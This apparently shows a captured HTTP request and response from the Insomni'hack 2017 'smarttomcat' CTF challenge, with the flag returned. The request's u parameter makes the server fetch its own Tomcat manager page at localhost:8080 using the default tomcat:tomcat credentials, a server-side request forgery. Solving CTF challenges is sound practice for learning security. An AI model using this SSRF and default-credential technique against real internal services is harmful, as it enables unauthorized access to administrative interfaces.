 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: smarttomcat.teaser.insomnihack.ch
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://smarttomcat.teaser.insomnihack.ch/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
DNT: 1
Connection: close
u=http%3A%2F%2Ftomcat%3Atomcat@localhost%3A8080%2Fmanager%2
Fhtml
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Jan 2017 04:04:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 91
Connection: close
Server: Apache/2.4.18 (Ubuntu)
Vary: User-Agent,Accept-Encoding
We won't give you the manager, but you can have the flag :
INS{th1s_is_re4l_w0rld_pent3st}